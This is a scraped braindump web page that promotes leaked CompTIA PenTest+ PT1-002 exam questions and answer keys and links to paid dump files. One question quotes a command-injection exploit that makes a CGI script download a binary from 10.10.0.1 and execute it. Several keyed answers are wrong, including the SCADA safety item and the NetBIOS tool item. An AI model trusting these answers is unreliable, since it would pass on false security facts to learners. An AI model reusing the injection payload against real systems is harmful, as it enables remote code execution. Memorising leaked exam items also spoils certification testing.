                .post-categories li a:hover,
                .post-tags li a:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-time:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                .widget a:hover,
                .widget #calendar_wrap a {
                    color: #f55d2d;
                }
                input[type="reset"]:hover,
                input[type="submit"]:hover,
                input[type="submit"]:hover,
                .entry-meta {
                	background: #f55d2d;
                }
/*# sourceURL=patus-style-inline-css */
</style>
</head>

<body class="archive tag tag-lead4pass-pt1-002-exam-questions tag-720 wp-embed-responsive wp-theme-patus has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
				                				<p class="site-title"><a href="https://www.braindump4it.com/" rel="home">Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+&#8230;) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix&#8230; dumps</a></p>
                                <h2 class="site-description">The latest CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+&#8230;) exam actual questions and answers, exam dumps, exam PDF, and Cisco, Microsoft, Citrix&#8230; advanced dump, 100% pass guarantee.</h2>
			</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<button class="menu-toggle"><span class="genericon genericon-menu"></span></button>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-234"><a href="https://www.braindump4it.com/">Home</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.braindump4it.com/all-product/">All Product</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.braindump4it.com/cisco-dumps/">Cisco Dumps</a>
<ul class="sub-menu">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.braindump4it.com/ccde-exam-dumps/">CCDE</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.braindump4it.com/ccna-exam-dumps/">CCNA</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.braindump4it.com/ccnp/">CCNP</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.braindump4it.com/ccie-exam-dumps/">CCIE</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.braindump4it.com/devnet-exam-dumps/">DevNet</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.braindump4it.com/cisco-special-exam-dumps/">Cisco Special</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-236"><a href="https://www.braindump4it.com/microsoft-dumps/">Microsoft Dumps</a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.braindump4it.com/azure-exam-dumps/">Azure</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.braindump4it.com/microsoft-data-exam-dumps/">Data</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.braindump4it.com/mcsa-exam-dumps/">MCSA</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.braindump4it.com/mcsd-exam-dumps/">MCSD</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.braindump4it.com/mcse-exam-dumps/">MCSE</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.braindump4it.com/dynamics-365-exam-dumps/">Dynamics-365</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.braindump4it.com/microsoft-365-exam-dumps/">Microsoft 365</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.braindump4it.com/microsoft-other/">Microsoft Other</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.braindump4it.com/microsoft-power-platform/">Microsoft Power Platform</a></li>
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.braindump4it.com/mta/">MTA</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.braindump4it.com/citrix-dumps/">Citrix Dumps</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.braindump4it.com/comptia-dumps/">CompTIA dumps</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://www.braindump4it.com/latest-dumps/">Latest Dumps</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.braindump4it.com/amazon-exam-dumps/">Amazon</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.braindump4it.com/eccouncil-exam-dumps/">EC-COUNCIL</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.braindump4it.com/hp-exam-dumps/">HP</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.braindump4it.com/isc-exam-dumps/">ISC</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.braindump4it.com/juniper-exam-dumps/">Juniper</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.braindump4it.com/lpi-exam-dumps/">LPI</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.braindump4it.com/netapp-exam-dumps/">NetApp</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.braindump4it.com/vmware-exam-dumps/">VMware</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://www.braindump4it.com/about-us/">About us</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://www.braindump4it.com/comptia-certification-calculator/">CompTIA Certification Calculator</a></li>
</ul></div>				<ul class="nav-social">
																								</ul>
			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					lead4pass pt1-002 exam questions				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1085" class="post-1085 post type-post status-publish format-standard hentry category-best-comptia-exam-practice-questions-and-answers category-comptia-pentest category-pt1-002-comptia-pentest-certification-exam category-pt1-002-dumps category-pt1-002-exm-questions category-pt1-002-pdf category-pt1-002-practice-test category-uncategorized tag-lead4pass-pt1-002-dumps tag-lead4pass-pt1-002-dumps-pdf tag-lead4pass-pt1-002-dumps-vce tag-lead4pass-pt1-002-exam-questions">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.braindump4it.com/aug-2021-updated-comptia-pt1-002-exam-dumps-update-includes-pdf-and-software-from-lead4pass/" rel="bookmark">[Aug-2021 Updated] CompTIA PT1-002 Exam Dumps Update includes PDF and SOFTWARE from Leads4Pass</a></h2>
				<div class="entry-meta">
			<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://www.braindump4it.com/author/admin/">admin</a></span></span><span class="posted-on"> on <a href="https://www.braindump4it.com/aug-2021-updated-comptia-pt1-002-exam-dumps-update-includes-pdf-and-software-from-lead4pass/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-16T09:09:39+00:00">August 16, 2021</time></a></span><span class="cat-links"> in <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/" rel="category tag">CompTIA</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/" rel="category tag">CompTIA PenTest+</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-comptia-pentest-certification-exam/" rel="category tag">PT1-002 CompTIA PenTest+ Certification Exam</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-dumps/" rel="category tag">PT1-002 dumps</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-exm-questions/" rel="category tag">PT1-002 exm questions</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-pdf/" rel="category tag">PT1-002 pdf</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-practice-test/" rel="category tag">PT1-002 practice test</a>, <a href="https://www.braindump4it.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="800" height="380" src="https://www.braindump4it.com/wp-content/uploads/2021/08/comptia-exam-prep.jpg" alt="" class="wp-image-1086" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/comptia-exam-prep.jpg 800w, https://www.braindump4it.com/wp-content/uploads/2021/08/comptia-exam-prep-300x143.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/08/comptia-exam-prep-768x365.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>The latest updated and revised CompTIA PT1-002 exam questions and answers come from Lead4Pass! Complete CompTIA PT1-002 dumps certification questions!<br>Welcome to download the latest Lead4Pass CompTIA PT1-002 dumps with PDF and VCE: <a href="https://www.leads4pass.com/pt1-002.html" target="_blank" rel="noreferrer noopener">https://www.leads4pass.com/pt1-002.html</a> (131 Q&amp;A)</p>



<p>[CompTIA PT1-002 dumps pdf] <strong>CompTIA PT1-002 dumps PDF</strong> uploaded from Braindump4it, online download provided by the latest update of Lead4pass:<br><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noreferrer noopener">https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf</a></p>



<h2 class="has-white-color has-vivid-red-background-color has-text-color has-background wp-block-heading">Latest update CompTIA PT1-002 exam questions and answers online practice test</h2>


<p>QUESTION 1<br />DRAG DROP<br />You are a penetration tester reviewing a client\\&#8217;s website through a web browser.<br />INSTRUCTIONS<br />Review all components of the website through the browser to determine if vulnerabilities are present.<br />Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.<br />If at any time you would like to bring back the initial state of the simulation, please click the Reset All button. <img decoding="async" class="alignnone size-full wp-image-1087" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1.jpg" alt="comptia pt1-002 questions q1" width="761" height="287" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1.jpg 761w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1-300x113.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /> <img decoding="async" class="alignnone size-full wp-image-1088" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1-1.jpg" alt="comptia pt1-002 questions q1-1" width="742" height="475" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1-1.jpg 742w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-1-1-300x192.jpg 300w" sizes="(max-width: 742px) 100vw, 742px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1089" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-2.jpg" alt="comptia pt1-002 questions q1-2" width="831" height="529" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-2.jpg 831w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-2-300x191.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-2-768x489.jpg 768w" sizes="auto, (max-width: 831px) 100vw, 831px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1090" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-3.jpg" alt="comptia pt1-002 questions q1-3" width="918" height="675" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-3.jpg 918w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-3-300x221.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-3-768x565.jpg 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></p>
<p>Select and Place:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1091" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-4.jpg" alt="comptia pt1-002 questions q1-4" width="673" height="540" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-4.jpg 673w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-4-300x241.jpg 300w" sizes="auto, (max-width: 673px) 100vw, 673px" /></p>
<p>Correct Answer:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1092" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-5.jpg" alt="comptia pt1-002 questions q1-5" width="677" height="540" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q1-5.jpg 677w, https://www.braindump4it.com/wp-content/uploads/2021/08/q1-5-300x239.jpg 300w" sizes="auto, (max-width: 677px) 100vw, 677px" /></p>
<p> </p>
<p>QUESTION 2<br />Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final<br />security assessment report?<br /><span style="text-decoration: underline;">A. S/MIME</span><br />B. FTPS<br />C. DNSSEC<br />D. AS2<br />Correct Answer: A<br />Reference: <a href="https://searchsecurity.techtarget.com/answer/What-are-the-most-important-email-security-protocols" target="_blank" rel="noopener">https://searchsecurity.techtarget.com/answer/What-are-the-most-important-email-security-protocols</a></p>
<p><br />QUESTION 3<br />A penetration tester has been given eight business hours to gain access to a client\\&#8217;s financial system. Which of the<br />following techniques will have the highest likelihood of success?<br />A. Attempting to tailgate an employee going into the client\\&#8217;s workplace<br />B. Dropping a malicious USB key with the company\\&#8217;s logo in the parking lot<br /><span style="text-decoration: underline;">C. Using a brute-force attack against the external perimeter to gain a foothold</span><br />D. Performing spear phishing against employees by posing as senior management<br />Correct Answer: C</p>
<p> </p>
<p>QUESTION 4<br />A software company has hired a penetration tester to perform a penetration test on a database server. The tester has<br />been given a variety of tools used by the company\\&#8217;s privacy policy. Which of the following would be the BEST to use to<br />find vulnerabilities on this server?<br />A. OpenVAS<br />B. Nikto<br /><span style="text-decoration: underline;">C. SQLmap</span><br />D. Nessus<br />Correct Answer: C<br />Reference: <a href="https://phoenixnap.com/blog/best-penetration-testing-tools" target="_blank" rel="noopener">https://phoenixnap.com/blog/best-penetration-testing-tools</a></p>
<p> </p>
<p>QUESTION 5<br />When negotiating a penetration testing contract with a prospective client, which of the following disclaimers should be<br />included in order to mitigate liability in case of a future breach of the client\\&#8217;s systems?<br />A. The proposed mitigations and remediations in the final report do not include a cost-benefit analysis.<br />B. The NDA protects the consulting firm from future liabilities in the event of a breach.<br />C. The assessment reviewed the cyber key terrain and most critical assets of the client\\&#8217;s network.<br /><span style="text-decoration: underline;">D. The penetration test is based on the state of the system and its configuration at the time of assessment.</span><br />Correct Answer: D</p>
<p> </p>
<p>QUESTION 6<br />A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that<br />was utilized:<br />exploit = &#8220;POST &#8220;<br />exploit += &#8220;/cgi-bin/index.cgi?action=loginandPath=%27%0A/bin/sh${IFS} –<br />c${IFS}\\&#8217;cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS}./apache\\&#8217;%<br />0A%27andloginUser=aandPwd=a&#8221; exploit += &#8220;HTTP/1.1&#8221;<br />Which of the following commands should the penetration tester run post-engagement?<br />A. grep –v apache ~/.bash_history &gt; ~/.bash_history<br /><span style="text-decoration: underline;">B. rm –rf /tmp/apache</span><br />C. chmod 600 /tmp/apache<br />D. taskkill /IM &#8220;apache&#8221; /F<br />Correct Answer: B</p>
<p> </p>
<p>QUESTION 7<br />Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the<br />character sets represented Each password may be used only once.<br />Select and Place:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1093" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q7-3.jpg" alt="comptia pt1-002 questions q7" width="679" height="400" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q7-3.jpg 679w, https://www.braindump4it.com/wp-content/uploads/2021/08/q7-3-300x177.jpg 300w" sizes="auto, (max-width: 679px) 100vw, 679px" /></p>
<p>Correct Answer:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1094" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q7-1-1.jpg" alt="comptia pt1-002 questions q7-1" width="675" height="406" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q7-1-1.jpg 675w, https://www.braindump4it.com/wp-content/uploads/2021/08/q7-1-1-300x180.jpg 300w" sizes="auto, (max-width: 675px) 100vw, 675px" /></p>
<p> </p>
<p>QUESTION 8<br />Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?<br />A. NDA<br />B. MSA<br /><span style="text-decoration: underline;">C. SOW</span><br />D. MOU<br />Correct Answer: C</p>
<p> </p>
<p>QUESTION 9<br />A company is concerned that its cloud VM is vulnerable to a cyberattack and proprietary data may be stolen. A<br />penetration tester determines a vulnerability does exist and exploits the vulnerability by adding a fake VM instance to<br />the IaaS component of the client\\&#8217;s VM. Which of the following cloud attacks did the penetration tester MOST likely<br />implement?<br /><span style="text-decoration: underline;">A. Direct-to-origin</span><br />B. Cross-site scripting<br />C. Malware injection<br />D. Credential harvesting<br />Correct Answer: A</p>
<p> </p>
<p>QUESTION 10<br />Performing a penetration test against an environment with SCADA devices brings additional safety risk because the:<br />A. devices produce more heat and consume more power.<br />B. devices are obsolete and are no longer available for replacement.<br /><span style="text-decoration: underline;">C. protocols are more difficult to understand.</span><br />D. devices may cause physical world effects.<br />Correct Answer: C<br />Reference: <a href="https://www.hindawi.com/journals/scn/2018/3794603/" target="_blank" rel="noopener">https://www.hindawi.com/journals/scn/2018/3794603/</a></p>
<p> </p>
<p>QUESTION 11<br />A penetration tester is working on a scoping document with a new client. The methodology the client uses includes the<br />following:<br />Pre-engagement interaction (scoping and ROE) Intelligence gathering (reconnaissance) Threat modeling Vulnerability<br />analysis Exploitation and post exploitation Reporting<br />Which of the following methodologies does the client use?<br />A. OWASP Web Security Testing Guide<br /><span style="text-decoration: underline;">B. PTES technical guidelines</span><br />C. NIST SP 800-115<br />D. OSSTMM<br />Correct Answer: B<br />Reference: <a href="https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/" target="_blank" rel="noopener">https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/</a></p>
<p> </p>
<p>QUESTION 12<br />A penetration tester wants to target NETBIOS name service. Which of the following is the most likely command to<br />exploit the NETBIOS name service?<br />A. arPspoof<br /><span style="text-decoration: underline;">B. nmap</span><br />C. responder<br />D. burpsuite<br />Correct Answer: B<br />Reference: <a href="http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows/" target="_blank" rel="noopener">http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows/</a></p>
<p> </p>
<p>QUESTION 13<br />A penetration tester conducted a vulnerability scan against a client\\&#8217;s critical servers and found the following:<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1095" src="https://www.braindump4it.com/wp-content/uploads/2021/08/q13-1.jpg" alt="comptia pt1-002 questions q13" width="880" height="127" srcset="https://www.braindump4it.com/wp-content/uploads/2021/08/q13-1.jpg 880w, https://www.braindump4it.com/wp-content/uploads/2021/08/q13-1-300x43.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/08/q13-1-768x111.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></p>
<p>Which of the following would be a recommendation for remediation?<br />A. Deploy a user training program<br /><span style="text-decoration: underline;">B. Implement a patch management plan</span><br />C. Utilize the secure software development life cycle<br />D. Configure access controls on each of the servers<br />Correct Answer: B</p>
<p> </p>
<p>QUESTION 14<br />A penetration tester would like to obtain FTP credentials by deploying a workstation as an on-path attack between the<br />target and the server that has the FTP protocol. Which of the following methods would be the BEST to accomplish this<br />objective?<br />A. Wait for the next login and perform a downgrade attack on the server.<br /><span style="text-decoration: underline;">B. Capture traffic using Wireshark.</span><br />C. Perform a brute-force attack over the server.<br />D. Use an FTP exploit against the server.<br />Correct Answer: B<br />Reference: <a href="https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b" target="_blank" rel="noopener">https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b</a></p>
<p> </p>
<p>QUESTION 15<br />Which of the following documents BEST describes the manner in which a security assessment will be conducted?<br /><span style="text-decoration: underline;">A. BIA</span><br />B. SOW<br />C. SLA<br />D. MSA<br />Correct Answer: A</p>


<hr/>



<p></p>



<p>Update the latest valid CompTIA PT1-002 test questions and answers throughout the year.<br>Upload the latest PT1-002 exam practice questions and PT1-002 PDF for free every month. Get the complete PT1-002 Exam Dumps, the latest updated exam questions and answers come from Lead4Pass! For information about Lead4pass PT1-002 Dumps (including PDF and SOFTWARE),<br>please visit: <a href="https://www.leads4pass.com/pt1-002.html" target="_blank" rel="noreferrer noopener">https://www.leads4pass.com/pt1-002.html</a> (131 Q&amp;A)</p>



<p><span class="has-inline-color has-vivid-red-color">ps.</span> Get free <strong>CompTIA PT1-002 dumps PDF</strong> online: <a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noreferrer noopener">https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf</a></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">

	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1028" class="post-1028 post type-post status-publish format-standard hentry category-best-comptia-exam-practice-questions-and-answers category-comptia-pentest category-pt1-002-comptia-pentest-certification-exam category-pt1-002-dumps category-pt1-002-exm-questions category-pt1-002-pdf category-pt1-002-practice-test category-uncategorized tag-lead4pass-pt1-002-dumps tag-lead4pass-pt1-002-dumps-pdf tag-lead4pass-pt1-002-dumps-vce tag-lead4pass-pt1-002-exam-questions">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.braindump4it.com/updated-valid-lead4pass-comptia-pt1-002-exam-questions-with-vce-and-pdf-download/" rel="bookmark">[2021.7 Updated] Valid Leads4Pass CompTIA PT1-002 exam questions with VCE and PDF download</a></h2>
				<div class="entry-meta">
			<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://www.braindump4it.com/author/admin/">admin</a></span></span><span class="posted-on"> on <a href="https://www.braindump4it.com/updated-valid-lead4pass-comptia-pt1-002-exam-questions-with-vce-and-pdf-download/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-09T08:47:26+00:00">July 9, 2021</time></a></span><span class="cat-links"> in <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/" rel="category tag">CompTIA</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/" rel="category tag">CompTIA PenTest+</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-comptia-pentest-certification-exam/" rel="category tag">PT1-002 CompTIA PenTest+ Certification Exam</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-dumps/" rel="category tag">PT1-002 dumps</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-exm-questions/" rel="category tag">PT1-002 exm questions</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-pdf/" rel="category tag">PT1-002 pdf</a>, <a href="https://www.braindump4it.com/category/best-comptia-exam-practice-questions-and-answers/comptia-pentest/pt1-002-practice-test/" rel="category tag">PT1-002 practice test</a>, <a href="https://www.braindump4it.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="380" src="https://www.braindump4it.com/wp-content/uploads/2021/07/comptia-pt1-002-exam.jpg" alt="" class="wp-image-1029" srcset="https://www.braindump4it.com/wp-content/uploads/2021/07/comptia-pt1-002-exam.jpg 800w, https://www.braindump4it.com/wp-content/uploads/2021/07/comptia-pt1-002-exam-300x143.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/07/comptia-pt1-002-exam-768x365.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p>New updated CompTIA PT1-002 exam questions from Lead4Pass CompTIA PT1-002 dumps!<br>Welcome to download the latest Lead4Pass CompTIA PT1-002 dumps with PDF and VCE: <a href="https://www.leads4pass.com/pt1-002.html" target="_blank" rel="noreferrer noopener">https://www.leads4pass.com/pt1-002.html</a> (131 Q&amp;As)</p>



<p><span class="has-inline-color has-vivid-red-color">[CompTIA PT1-002 exam pdf]</span> CompTIA PT1-002 exam PDF uploaded from google drive, online download provided by the latest update of Lead4pass:<br><a href="https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/" target="_blank" rel="noreferrer noopener">https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/</a></p>



<h2 class="has-white-color has-vivid-red-background-color has-text-color has-background wp-block-heading">Latest update CompTIA PT1-002 exam questions and answers online practice test</h2>


<p>QUESTION 1<br />Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?<br />A. NDA<br />B. MSA<br /><span style="text-decoration: underline;">C. SOW</span><br />D. MOU<br />Correct Answer: <span style="color: #ff0000;">C</span></p>
<p> </p>
<p>QUESTION 2<br />An attacker performed a MITM attack against a mobile application. The attacker is attempting to manipulate the<br />application\\&#8217;s network traffic via a proxy tool. The attacker only sees limited traffic as cleartext. The application log files<br />indicate secure SSL/TLS connections are failing. Which of the following is MOST likely preventing proxying of all traffic?<br />A. Misconfigured routes<br /><span style="text-decoration: underline;">B. Certificate pinning</span><br />C. Strong cipher suites<br />D. Closed ports<br />Correct Answer: <span style="color: #ff0000;">B</span></p>
<p> </p>
<p>QUESTION 3<br />A penetration tester is working on a scoping document with a new client. The methodology the client uses includes the<br />following:<br />Pre-engagement interaction (scoping and ROE) Intelligence gathering (reconnaissance) Threat modeling Vulnerability<br />analysis Exploitation and post exploitation Reporting<br />Which of the following methodologies does the client use?<br />A. OWASP Web Security Testing Guide<br /><span style="text-decoration: underline;">B. PTES technical guidelines</span><br />C. NIST SP 800-115<br />D. OSSTMM<br />Correct Answer: <span style="color: #ff0000;">B</span><br />Reference: <a href="https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/" target="_blank" rel="noopener">https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/</a></p>
<p><br />QUESTION 4<br />A penetration tester discovered a vulnerability that provides the ability to upload to a path via directory traversal. Some<br />of the files that were discovered through this vulnerability are: Which of the following is the BEST method to help an<br />attacker gain internal access to the affected machine?<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1030" src="https://www.braindump4it.com/wp-content/uploads/2021/07/q4.jpg" alt="comptia pt1-002 exam questions q4" width="912" height="151" srcset="https://www.braindump4it.com/wp-content/uploads/2021/07/q4.jpg 912w, https://www.braindump4it.com/wp-content/uploads/2021/07/q4-300x50.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/07/q4-768x127.jpg 768w" sizes="auto, (max-width: 912px) 100vw, 912px" /></p>
<p>A. Edit the discovered file with one line of code for remote callback<br />B. Download .pl files and look for usernames and passwords<br /><span style="text-decoration: underline;">C. Edit the smb.conf file and upload it to the server</span><br />D. Download the smb.conf file and look at configurations<br />Correct Answer: <span style="color: #ff0000;">C</span></p>
<p> </p>
